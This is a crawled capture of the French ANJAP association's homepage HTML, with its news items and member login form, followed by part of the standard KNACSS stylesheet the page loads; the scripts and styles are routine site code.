

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anjap.org/
body_size: 4844
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
  <head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-script-type" content="text/javascript" />
    <meta http-equiv="content-style-type" content="text/css" />
    <meta http-equiv="content-language" content="fr" />
    <meta name="robots" content="index,follow" />    <title>ANJAP</title>
    <meta name="description" content="l&#039;ANJAP r&#233;unit l&#039;ensemble des magistrats int&#233;ress&#233;s &#224; l&#039;application des peines dans les Tribunaux de Grande Instance et les Cours d&#039;appel : (...)" />
<!doctype html>
	<!--[if lte IE 6]> <html class="no-js ie6 ie67 ie6789" lang="fr"> <![endif]-->
	<!--[if lte IE 7]> <html class="no-js ie7 ie67 ie6789" lang="fr"> <![endif]-->
	<!--[if lte IE 8]> <html class="no-js ie8 ie89 ie678 ie6789" lang="fr"> <![endif]-->
	<!--[if IE 9]> <html class="no-js ie9 ie89 ie6789" lang="fr"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="fr"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<title>Anjap : Accueil</title>
		<meta http-equiv="X-UA-Compatible" content="IE=10">
		<meta name="viewport" content="initial-scale=1.0">
		<link rel="shortcut icon" type="image/x-icon" href="/static/img/favicon.ico">
		<!--[if lt IE 9]><script src="/static/js/vendor/html5shiv.js"></script><![endif]-->
		<link rel="stylesheet" href="/static/css/knacss.css" media="all">
		<link rel="stylesheet" href="/static/css/knacss-garni.css" media="all">
	    <link rel="stylesheet" href="/static/css/style.css" media="all">
        <script src="/static/js/menu/ddsmoothmenu.js" type="text/javascript"></script>
        <link rel="stylesheet" href="/static/js/menu/ddsmoothmenu.css?refresh=9" media="all" />
		<style>
			.ie7 * {
				behavior: url(/static/js/boxsizing.htc);
			}
			.ie6789 input[type="text"], .ie6789 input[type="password"], .ie6789 input[type="submit"]{
				behavior: none;
			}
		</style>
        <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2873345-30']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>	</head>
	<body>
		<header role="banner">
			<div class="container">
				<a href="/" title="Anjap: retour à l'accueil"><img src="/static/img/logo.png" alt="Anjap" width="180" height="163"></a>
				<form name="f_search" action="?page=recherche" method="post" id="f_search">
					<div>
                        
                        <input type="hidden" name="lang" value="fr" />
						<label for="s"><i class="icon-question-sign"></i>&nbsp;</label>
						<input type="text" name="recherche" id="s" placeholder="Rechercher sur le site"/>
					</div>
					<button type="submit" class="btn right">
		                <i class="icon-search"></i>
		            </button>
				</form>
				<nav role="navigation">
					<ul id="nav-principale">
						<li><a href="/" class="current-page"><i class="icon-home"></i>&nbsp;</a></li>
                        
                            <li><a href="le-jap/" class="other-page">
                                
                                    <i class="icon-legal"></i>
                                Le JAP</a>
                            
                            
                            </li>
                        
                            <li><a href="actualites/" class="other-page">
                                
                                    <i class="icon-info-sign"></i>
                                Actualités</a>
                            
                            
                            </li>
                        
                            <li><a href="nos-interventions/" class="other-page">
                                
                                    <i class="icon-briefcase"></i>
                                Nos interventions</a>
                            <ul>
                                
                                    <li><a href="nos-interventions/nos-observations/">CONTRIBUTIONS</a></li>
                                
                                    <li><a href="nos-interventions/nos-propositions/">PROPOSITIONS</a></li>
                                
                            </ul>
                            
                            </li>
                        
                            <li><a href="revue-annuelle/" class="other-page">
                                
                                    <i class="icon-book"></i>
                                Revue annuelle </a>
                            
                            <ul>
                                
                                    <li><a href="revue-annuelle/article/revue-de-l-application-des-peines-47.html">Revue de l&#8217;Application des Peines 2008</a></li>
                                
                                    <li><a href="revue-annuelle/article/revue-de-l-application-des-peines-48.html">Revue de l’Application des Peines 2009</a></li>
                                
                                    <li><a href="revue-annuelle/article/revue-de-l-application-des-peines-49.html">Revue de l&#8217;Application des Peines 2010</a></li>
                                
                                    <li><a href="revue-annuelle/article/revue-de-l-application-des-peines.html">Revue de l&#8217;Application des Peines 2011</a></li>
                                
                                    <li><a href="revue-annuelle/article/revue-de-l-application-des-peines-68.html">Revue de l&#8217;Application des Peines 2012</a></li>
                                
                            </ul>
                            </li>
                        
                            <li><a href="liens-utiles/" class="other-page">
                                
                                    <i class="icon-lightbulb"></i>
                                Liens utiles</a>
                            
                            
                            </li>
                        
                            <li><a href="rapports-25/" class="other-page">
                                
                                    <i class="icon-folder-open-alt"></i>
                                Rapports</a>
                            
                            
                            </li>
                        
                            <li><a href="espace-presse/" class="other-page">
                                
                                    <i class="icon-file-alt"></i>
                                Espace presse</a>
                            
                            
                            </li>
                        
                            <li><a href="contacts/" class="other-page">
                                
                                    <i class="icon-envelope"></i>
                                Contacts</a>
                            
                            
                            </li>
                        
					</ul>
				</nav>
				<div class="clearfix"></div>
			</div>
		</header>

    <!--<meta name="keywords" lang="fr" xml:lang="fr" content="AFMJF, juge, enfants, juge des enfants, juge pour enfants, association française des magistrats de la jeunesse et de la famille, afmjf" />
    <meta name="dc.subject" lang="fr" xml:lang="fr" content="AFMJF - Association Française des Magistrats de la Jeunesse et de la Famille" />
    <meta name="dc.language" scheme="DCTERMS.RFC1766" content="fr" />
    <meta name="dc.type" scheme="DCTERMS.DCMIType" content="Text" />
    <meta name="dc.format" content="text/html; charset=utf-8" />
    <meta name="dc.language" content="fr" />
    <meta name="dc.publisher" content="AFMJF - Association Française des Magistrats de la Jeunesse et de la Famille" />
    <meta name="dc.rights" content="AFMJF - Association Française des Magistrats de la Jeunesse et de la Famille" />
    <meta name="dc.creator" content="Yves Tannier [grafactory.net]" />
    <link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
    <link rel="schema.DCTERMS" href="http://purl.org/dc/terms/" />
    <link rel="alternate" href="https://www.anjap.org/actu-rss" title="Actualités de l'AFMJF" type="application/rss+xml" />
    <link rel="top" href="https://www.anjap.org" title="Accueil de ANJAP" />
    <link rel="shortcut icon" type="image/png" href="https://www.anjap.org/IMG/interface/img/favicon.png" />
    <link rel="section" href="nos-interventions/" title="Nos interventions" />
    </head>
  <body>-->
		<blockquote id="platon" class="container">
			<i>“</i>La peine doit non tirer vengeance du passé mais préparer l’avenir.<i>”</i>
			<br/>
			<span>Platon.</span>
		</blockquote>

		<div class="hr container"></div>

		<div class="line container">

			<div id="main" class="mod left">
				<p>
					L'Association nationale des juges de l'application des peines (ANJAP) a été crée en 1977. Elle  réunit l'ensemble des magistrats intéressés à l'application des peines dans les Tribunaux de Grande Instance et les Cours d'appel : vice-présidents et juges de l'application des peines, vice-présidents et juges des enfants, présidents et conseillers des chambres de l'application  des peines.
					<br/><br/>
					Association loi 1901, elle agit auprès des pouvoirs publics, non seulement pour défendre la fonction de juge de l'application des peines et faire connaitre ses conditions de travail  mais aussi pour faire valoir sans dogmatisme son point de vue sur les questions relatives à l'exécution et à l'application des peines . Elle est régulièrement consultée sur les projets de réformes législatives et réglementaires.
					<br/><br/>
					Elle est également  sollicitée par les médias pour expliquer le rôle et les missions du juge de l'application des peines.
					<br/><br/>
					L'ouverture de ce site internet constitue le prolongement naturel de ces actions. Il a pour ambition d'alimenter le débat sur le sens de la peine. Vous y trouverez des informations sur la vie de l'association ainsi que des liens avec des documents et des sites qui nous apparaissent utiles.
				</p>

		        <div class="hr" style="margin-bottom:10px; padding-bottom: 0;"></div>

                <section id="agenda">
                    <header>
                        <h1><i class="icon-calendar"></i> Agenda de l'ANJAP</h1>
                    </header>
                    
                    <div class="content_agenda">
                        <div class="date_agenda">
                            <div class="date-d">19</div>
                            <div class="suite_date">
                                <span class="date-m">novembre</span>
                                <span class="date-y">2021</span>
                            </div>
                        </div>
                        <div class="desc_float">
                            <h3>Prochaine AG de l&#8217;ANJAP le 19 novembre 2021</h3>
                            <p> 

La prochaine assemblée générale de l’ANJAP (...) ...&nbsp;<a href="a-propos/agenda/article/prochaine-reunion-du-ca-le-25-mai-2019.html" class="lire_suite">lire la suite</a></p>
                        </div>
                    </div>
                    
                </section>
			</div>

			<aside class="mod right">

                <section>
    <header>
        <h1>Dernières actualités</h1>
    </header>
    <ul id="articles-slider" class="bxslider">
        
        <li>
            <article>
                <header>
                    <h1>Communiqué de presse sur la suppression de certaines activités en détention</h1>
                    <p><i class="icon-calendar"></i>le <time datetime="" pubdate></time></p>
                </header>
                <p>
<p>L’ANJAP s’est associé au communiqué de presse de nombreuses associations et institutions oeuvrant dans le champ&nbsp;(...)</p>
</p>
                </p>
                <footer>
                    <a href="actualites/article/communique-de-presse-sur-la-suppression-de-certaines-activites-en-detention.html" title="Communiqué de presse sur la suppression de certaines activités en détention" class="btn right"><i class="icon-eye-open"></i>Lire la suite</a>
                </footer>
            </article>
         </li>
         
        <li>
            <article>
                <header>
                    <h1>Mission d&#8217;urgence sur la déjudiciarisation</h1>
                    <p><i class="icon-calendar"></i>le <time datetime="" pubdate></time></p>
                </header>
                <p>
<p>L’ANJAP a été entendue le 11 février 2025 par la mission d’urgence sur la déjudiciarisation mise en place par le&nbsp;(...)</p>
</p>
                </p>
                <footer>
                    <a href="actualites/article/mission-d-urgence-sur-la-dejudiciarisation.html" title="Mission d&#8217;urgence sur la déjudiciarisation" class="btn right"><i class="icon-eye-open"></i>Lire la suite</a>
                </footer>
            </article>
         </li>
         
        <li>
            <article>
                <header>
                    <h1>Mission d&#8217;urgence sur l&#8217;exécution des peines</h1>
                    <p><i class="icon-calendar"></i>le <time datetime="" pubdate></time></p>
                </header>
                <p>
<p>L’ANJAP a été entendue le 15 janvier 2025 par les membres de la mission d’urgence sur l’exécution des peines mise&nbsp;(...)</p>
</p>
                </p>
                <footer>
                    <a href="actualites/article/mission-d-urgence-sur-l-execution-des-peines.html" title="Mission d&#8217;urgence sur l&#8217;exécution des peines" class="btn right"><i class="icon-eye-open"></i>Lire la suite</a>
                </footer>
            </article>
         </li>
         
        <li>
            <article>
                <header>
                    <h1>Mission du Sénat sur la prévention de la récidive en matière de viol et d&#8217;agression sexuelle</h1>
                    <p><i class="icon-calendar"></i>le <time datetime="" pubdate></time></p>
                </header>
                <p>
<p>Notre association a été entendue par la mission conjointe de la commission des lois et de la délégation aux drois&nbsp;(...)</p>
</p>
                </p>
                <footer>
                    <a href="actualites/article/mission-du-senat-sur-la-prevention-de-la-recidive-en-matiere-de-viol-et-d.html" title="Mission du Sénat sur la prévention de la récidive en matière de viol et d&#8217;agression sexuelle" class="btn right"><i class="icon-eye-open"></i>Lire la suite</a>
                </footer>
            </article>
         </li>
         
        <li>
            <article>
                <header>
                    <h1>Colloque du 6 décembre 2024 sur la surpopulation pénale</h1>
                    <p><i class="icon-calendar"></i>le <time datetime="" pubdate></time></p>
                </header>
                <p>
<p>Notre association a organisé son colloque annuel sur la surpopulation pénale à la cour d’appel de Paris le 6&nbsp;(...)</p>
</p>
                </p>
                <footer>
                    <a href="actualites/article/colloque-du-6-decembre-2024-sur-la-surpopulation-penale.html" title="Colloque du 6 décembre 2024 sur la surpopulation pénale" class="btn right"><i class="icon-eye-open"></i>Lire la suite</a>
                </footer>
            </article>
         </li>
         
    </ul>
</section>
                <section class="adhere">
                    <header>
                        <h1>Adhérez à l'ANJAP</h1>
                    </header>
                    <a href="a-propos/article/adherez-a-l-anjap.html" class="btn left">
                        <i class="icon-download-alt"></i> Téléchargez le bulletin d'adhésion
                    </a>
                </section>

                <section>

    <header>
        <h1>espace adhérents</h1>
    </header>

	
	
	

    

	

	 
	<form id='formulaire_login' method='post' action='/#'>
	        <span class="form-hidden"><input name='formulaire_action' type='hidden'
		value='login' /><input name='formulaire_action_args' type='hidden'
		value='H15U5aSGN1Exnz8/NdjL4+iJEbjJ927/vnE3GYI64T4u0vHbbYLbTe3uAeKl/r4zscMj263/S0lVV9VEaBiGfZUsmp07XcRV' /><input name='formulaire_action_sign' type='hidden'
		value='' /></span><div>
				
                <label for="var_login"><i class="icon-user"></i>&nbsp;</label>
				<input type='text' class='text' name='var_login' id='var_login' placeholder="Identifiant" value="" size='40' required='required' autofocus='autofocus' autocapitalize="off" autocorrect="off" />
			</div>
			<div>
				
                <label for="password"><i class="icon-lock"></i>&nbsp;</label>
				<input type='password' class='text password' name='password' id='password' placeholder="Mot de passe" value="" size='40' autocapitalize="off" autocorrect="off" />
			</div>
			 
			<div>
				<input type="checkbox" class="checkbox" name="session_remember" id="session_remember" value="oui"  onchange="jQuery(this).addClass('modifie');" />
				<label for="session_remember" class="stay-connect">Se souvenir de moi</label>
			</div>
        <button type="submit" class="btn right">
            <i class="icon-signin"></i> Se connecter
        </button>
	</form>
    <footer>
        <a href="spip.php?page=spip_pass" class="lost-pwd"><i class="icon-exclamation-sign"></i>Mot de passe oublié</a>
    <footer>

</section>
<script type="text/javascript">/*<![CDATA[*/var login_info;

function informe_auteur(c){
	login_info.informe_auteur_en_cours = false;
	// JSON envoye par informer_auteur.html
	c = jQuery.parseJSON(c);
	if (c) {
		// indiquer le cnx si on n'y a pas touche
		jQuery('input#session_remember:not(.modifie)')
		.prop('checked',(c.cnx=='1')?true:false);
	}
	if (c.logo)
		jQuery('#spip_logo_auteur').html(c.logo);
	else
		jQuery('#spip_logo_auteur').html('');
}

function actualise_auteur(){
	if (login_info.login != jQuery('#var_login').prop('value')) {
		login_info.informe_auteur_en_cours = true;
		login_info.login = jQuery('#var_login').prop('value');
		var currentTime = new Date();// on passe la date en var pour empecher la mise en cache de cette requete (bug avec FF3 & IE7)
		jQuery.get(login_info.page_auteur, {var_login:login_info.login,var_compteur:currentTime.getTime()},informe_auteur);
	}
}

var login_info={'login':'','page_auteur': 'spip.php?page=informer_auteur','informe_auteur_en_cours':false,'attente_informe':0};jQuery(function(){jQuery('#var_login').change(actualise_auteur);});/*]]>*/</script>

            </aside>

		</div>

<footer role="banner">
			<nav role="navigation">
				<ul id="nav-footer">
					<li>Copyright 2013 - </li>
					<li>ANJAP - </li>
					<li><a href="contacts/">Contacts</a> - </li>
                    
                        <li><a href="a-propos/article/credits.html">Crédits</a> - </li>
                    
                        <li><a href="a-propos/article/mentions-legales.html">Mentions légales</a> - </li>
                    
                        <li><a href="a-propos/article/adherez-a-l-anjap.html">Adhérez à l&#8217;ANJAP</a> - </li>
                    
                    <li><a href="/?page=plan">Plan du site</a></li>
				</ul>
			</nav>
			<img src="/static/img/logo-footer.png" alt="ANJAP" id="logo-footer"/>
		</footer>
			
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
        <script>window.jQuery || document.write('<script src="js/vendor/jquery-1.9.0.min.js"><\/script>')</script>

        <script src="/static/js/plugins.js"></script>
        <script src="/static/js/main.js"></script>

        <script> 
        	/*
            var _gaq=[['_setAccount','UA-10496126-2'],['_trackPageview']];
            (function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
            g.src=('https:'==location.protocol?'//ssl':'//www')+'.google-analytics.com/ga.js';
            s.parentNode.insertBefore(g,s)}(document,'script'));
			*/
        </script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.anjap.org/static/css/knacss.css
body_size: 3118
content:
@charset "UTF-8";

/*
 * www.KNACSS.com V2.5b @author: Raphael Goetter, Alsacreations
 * Licence CC-BY http://creativecommons.org/licenses/by/3.0/fr/
 */


/* ----------------------------- */
/* summary */
/* ----------------------------- */
/*
1- reset
2- layout and modules
3- header
4- sidebar
5- footer
6- forms
7- main
8- iefix
9- print
10- desktop medias
11- mobile
*/

/* ----------------------------- */
/* ==reset */
/* ----------------------------- */

/* base font-size corresponds to 10px and is adapted to rem unit */
html {
	font-size: 62.5%;
}
body {
	background-color: #fff;
	color: #000;
	font-family: "Century Gothic", helvetica, arial, sans-serif;
	font-size: 1.4em; /* equiv 14px */
	line-height: 1.5; /* adapt to your design */
}

/* font-sizing for content */
/* preserve vertical-rythm, thanks to http://soqr.fr/vertical-rhythm/ */
p,
ul,
ol,
dl,
blockquote,
pre,
td,
th,
label,
textarea,
caption,
details, 
figure, 
hgroup {
	font-size: 1em; /* equiv 14px */
	line-height: 1.5;
	margin: 1.5em 0 0;
}
h1, .h1-like {
	font-size: 1.8571em; /* equiv 26px */
	font-weight: normal;
	line-height: 1.6154em;
	margin: .8077em 0 0 0;
}
h2, .h2-like {
	font-size: 1.7143em; /* equiv 24px */
	font-weight: normal;
	line-height: 1.75em;
	margin: .875em 0 0 0;
}
h3, .h3-like {
	font-size: 1.5714em; /* equiv 22px */
	font-weight: normal;
	line-height: 1.909em;
	margin: .9545em 0 0 0;
}
h4, .h4-like {
	font-size: 1.4286em; /* equiv 20px */
	font-weight: normal;
	line-height: 1.05em;
	margin:  1.05em 0 0 0;
}
h5, .h5-like {
	font-size: 1.2857em; /* equiv 18px */
	font-weight: normal;
	line-height: 1.1667em;
	margin:  1.1667em 0 0 0;
}
h6, .h6-like {
	font-size: 1.1429em; /* equiv 16px */
	font-weight: normal;
	line-height: 1.3125em;
	margin:  1.3125em 0 0 0;
}

/* alternate font-sizing */
.smaller {
	font-size: .7143em; /* equiv 10px */
	line-height: 2.1em;
}
.small {
	font-size: .8571em; /* equiv 12px */
	line-height: 1.75em;
}
.big {
	font-size: 1.1429em; /* equiv 16px */
	line-height: 1.3125em;
}
.bigger {
	font-size: 1.2857em; /* equiv 18px */
	line-height: 1.1667em;
}
.biggest {
	font-size: 1.4286em; /* equiv 20px */
	line-height: 1.05em;
}

/* soft reset */
html,
body,
textarea,
figure,
label {
	margin: 0;
	padding: 0;
}
ul,
ol {
	padding-left: 2em;
}
code, 
pre,
samp {
	white-space: pre-wrap;
	font-family: consolas, 'DejaVu Sans Mono', courier, monospace;
}
code { line-height: 1em; }
table { margin-bottom: 1.5em; }

/* avoid top margins on first content element */
p:first-child,
ul:first-child,
ol:first-child,
dl:first-child,
blockquote:first-child,
pre:first-child,
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

/* avoid margins on nested elements */
li p,
li ul,
li ol {
	margin-top: 0;
	margin-bottom: 0;
}

/* HTML5 tags */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}

/* max values */
img, table, td, blockquote, code, pre, textarea, input, video {
	max-width: 100%;
}

/* you shall not pass */
div, textarea, table, td, th, code, pre, samp {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	-o-hyphens: auto;
	hyphens: auto;
}

/* pictures */
img {
	width: auto;
	height: auto;
	vertical-align: middle;
}
a img { border: 0; }

/* scripts */
body > script {display: none !important;}

/* skip-links */
.skip-links {
	position: absolute;
}
.skip-links a {
	position: absolute;
	left: -9999px;
	padding: 0.5em;
	background: #000;
	color:#fff;
	text-decoration: none;
}
.skip-links a:focus {
	position: static;
}

/* ----------------------------- */
/* ==layout and modules */
/* ----------------------------- */

/* switching box model for all elements */
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* float layout */
/* ----------- */

/* tutorial : http://knacss.com/demos/tutoriel.html */

/* module, contains floats (.item is the same) */
.mod, .item { 
	overflow: hidden;
}

/* table layout */
/* ------------------ */
.row {
	display: table;
	table-layout: fixed;
	width: 100%;
}
.row > *,
.col {
	display: table-cell;
	vertical-align: top;
}

/* blocks that needs to be placed under floats */
.clear,
.line,
.row {
	clear: both;
}

/* blocks that must contain floats */
.clearfix:after,
.line:after,
.mod:after {
	content: "";
	display: table;
	clear: both;
}

/* alignments (blocks and inline) */
/* ------------------------------ */

/* left elements */
.left {
	float: left;
}
img.left {
	margin-right: 1em;
}

/* right elements */
.right {
	float: right;
}
img.right {
	margin-left: 1em;
}

img.left, img.right {
	margin-bottom: 5px;
}

.center    { margin: auto; }
.txtleft   { text-align: left; }
.txtright  { text-align: right; }
.txtcenter { text-align: center; }

/* just inline-block */
.inbl {
	display: inline-block;
	vertical-align: top;
	margin-right: -.25em;
}

/* grids    */
/* ------------------------------ */

/* equal grids with 2% gutter */
[class*=grid] > * {float: left; } /* direct childrens are floating */
[class*=grid] > * + * { margin-left: 2%; } /* here's the gutter */
.grid2 > * { width: 49%; }
.grid3 > * { width: 32%; }
.grid4 > * { width: 23.5%; }
.grid5 > * { width: 18.4%; }
.grid6 > * { width: 15%; }

/* unequal grids (1-2, 2-1, 1-3 and 3-1) */
.grid2-1 > *:first-child,
.grid1-2 > * + * { width: 66%; }
.grid1-2 > *:first-child,
.grid2-1 > * + * { width: 32%; }
.grid1-3 > *:first-child,
.grid3-1 > * + * { width: 23.5%; }
.grid3-1 > *:first-child,
.grid1-3 > * + * { width: 74.5%; }

/* blocks widths (percentage and pixels) */
.w10    { width: 10%; }
.w20    { width: 20%; }
.w25    { width: 25%; }
.w30    { width: 30%; }
.w33    { width: 33.333%; }
.w40    { width: 40%; }
.w50    { width: 50%; }
.w60    { width: 60%; }
.w66    { width: 66.666%; }
.w70    { width: 70%; }
.w75    { width: 75%; }
.w80    { width: 80%; }
.w90    { width: 90%; }
.w100   { width: 100%; }

.w50p   { width: 50px; }
.w100p  { width: 100px; }
.w150p  { width: 150px; }
.w200p  { width: 200px; }
.w300p  { width: 300px; }
.w400p  { width: 400px; }
.w500p  { width: 500px; }
.w600p  { width: 600px; }
.w700p  { width: 700px; }
.w800p  { width: 800px; }
.w960p  { width: 960px; }
.mw960p { max-width: 960px; }

/* spacing helpers
p,m = padding,margin
a,t,r,b,l = all,top,right,bottom,left
s,m,l,n = small(10px),medium(20px),large(30px),none(0)
source https://github.com/stubbornella/oocss/blob/master/core/spacing/space.css
*/
.m-reset, .ma0 { margin: 0; }
.p-reset, .pa0 { padding: 0; }
.ma1, .mas { margin: 10px; }
.ma2, .mam { margin: 20px; }
.ma3, .mal { margin: 30px; }
.pa1, .pas { padding: 10px; }
.pa2, .pam { padding: 20px; }
.pa3, .pal { padding: 30px; }

.mt0, .mtn { margin-top: 0; }
.mt1, .mts { margin-top: 10px; }
.mt2, .mtm { margin-top: 20px; }
.mt3, .mtl { margin-top: 30px; }
.mr0, .mrn { margin-right: 0; }
.mr1, .mrs { margin-right: 10px; }
.mr2, .mrm { margin-right: 20px; }
.mr3, .mrl { margin-right: 30px; }
.mb0, .mbn { margin-bottom: 0; }
.mb1, .mbs { margin-bottom: 10px; }
.mb2, .mbm { margin-bottom: 20px; }
.mb3, .mbl { margin-bottom: 30px; }
.ml0, .mln { margin-left: 0; }
.ml1, .mls { margin-left: 10px; }
.ml2, .mlm { margin-left: 20px; }
.ml3, .mll { margin-left: 30px; }

.pt0, .ptn { padding-top: 0; }
.pt1, .pts { padding-top: 10px; }
.pt2, .ptm { padding-top: 20px; }
.pt3, .ptl { padding-top: 30px; }
.pr0, .prn { padding-right: 0; }
.pr1, .prs { padding-right: 10px; }
.pr2, .prm { padding-right: 20px; }
.pr3, .prl { padding-right: 30px; }
.pb0, .pbn { padding-bottom: 0; }
.pb1, .pbs { padding-bottom: 10px; }
.pb2, .pbm { padding-bottom: 20px; }
.pb3, .pbl { padding-bottom: 30px; }
.pl0, .pln { padding-left: 0; }
.pl1, .pls { padding-left: 10px; }
.pl2, .plm { padding-left: 20px; }
.pl3, .pll { padding-left: 30px; }

/* hiding content */
.visually-hidden {
	position: absolute;
	left: -7000px;
	overflow: hidden;
}
[dir=rtl] .visually-hidden {
	left: auto;
	right: -7000px;
}

.desktop-hidden { display: none; } /* hidden on desktop */
.mobile-hidden {} /* hidden on mobile */
.tablet-hidden {} /* hidden on tablets */
.phone-hidden {} /* hidden on smartphones */

/* ----------------------------- */
/* ==header */
/* ----------------------------- */

/* ----------------------------- */
/* ==sidebar */
/* ----------------------------- */

/* ----------------------------- */
/* ==footer */
/* ----------------------------- */

/* ----------------------------- */
/* ==forms */
/* ----------------------------- */
form,
fieldset {
	border: none;
}
input,
button,
select,
label {
	vertical-align: middle; /* @bugfix alignment */
}
textarea {
	resize: vertical;
	font-family: inherit;
}

/* ----------------------------- */
/* ==main */
/* ----------------------------- */

/* ----------------------------- */
/* ==iefix */
/* ----------------------------- */

/* haslayout for IE6/IE7 */
.ie67 .clearfix,
.ie67 .line,
.ie67 .mod,
.ie67 .row,
.ie67 .col {
	zoom: 1;
}

/* inline-block and table-cell for IE6/IE7 */
/* warning: .col needs width on IE6/IE7 */
.ie67 .btn,
.ie67 .col,
.ie67 .inbl {
	display: inline;
	zoom: 1;
}
.ie8 img {
	width: auto; /* @bugfix for IE8 */
}

/* Active box-sizing for IE6/IE7 */
/* @source https://github.com/Schepp/box-sizing-polyfill */
/*
.ie67 * {
	behavior: url(/js/boxsizing.htc);
}
*/

/* ----------------------------- */
/* ==print */
/* ----------------------------- */

/* quick print reset */
@media print {
	p,
	blockquote {
		orphans: 2;
		widows: 2;
	}
	blockquote,
	ul,
	ol {
		page-break-inside: avoid;
	}
	h1,
	h2,
	h3,
	caption {
		page-break-after: avoid;
	}
}

/* ----------------------------- */
/* ==desktop medias */
/* ----------------------------- */

@media (min-width: 641px) {
	/* here go rules for big resources and big screens like: background-images, font-faces, etc. */
}

/* ----------------------------- */
/* ==mobile */
/* ----------------------------- */

/* quick tablet reset */
@media (max-width: 768px) {
	.tablet-hidden { display: none; }
	.w60,
	.w66,
	.w70,
	.w75,
	.w80,
	.w90,
	.w100,
	.w600p,
	.w700p,
	.w800p,
	.w960p,
	.mw960p {
		width: auto;
	}
	/* responsive widths for medium (m) screens, like tablets */
	.m25 { width: 25%; }
	.m33 { width: 33.3333%; }
	.m50 { width: 50%; }
	.m66 { width: 66.6666%; }
	.m75 { width: 75%; }
	.m100 {
		display: block !important;
		float: none !important;
		clear: none !important;
		width: auto !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
		border: 0;		
	}
}

/* quick smartphone reset */
@media (max-width: 640px) {
	.phone-hidden { display: none; }
	.mod,
	.item,
	.col,
	label,
	fieldset {
		display: block !important;
		float: none !important;
		clear: none !important;
		width: auto !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
		border: 0;
	}
	.w30,
	.w33, 
	.w40,
	.w50,
	.w300p,
	.w400p,
	.w500p {
		width: auto;
	}
	.row { 
		display: block !important;
		width: 100% !important;
	}
	/* responsive widths for tiny (t) screens, like smartphones */
	.t25 { width: 25%; }
	.t33 { width: 33.3333%; }
